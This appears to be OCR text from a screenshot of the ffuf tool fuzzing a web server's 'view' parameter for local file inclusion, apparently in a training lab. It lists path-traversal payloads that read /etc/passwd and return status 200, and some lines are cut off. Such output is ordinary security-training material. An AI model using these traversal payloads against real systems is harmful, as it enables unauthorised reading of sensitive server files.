 ________________________________________________
:: Method : GET
:: URL : http://94.237.60.63:35435/?view=FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt
:: Header : User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
:: Header : Upgrade-Insecure-Requests: 1
:: Header : Accept-Language: en-US,en;q=0.9
:: Follow redirects : false
:: Calibration : true
:: ReplayProxy : http://127.0.0.1:8080
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Siz
../../../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 20
../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size:
../../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200,
../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3309,
../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 330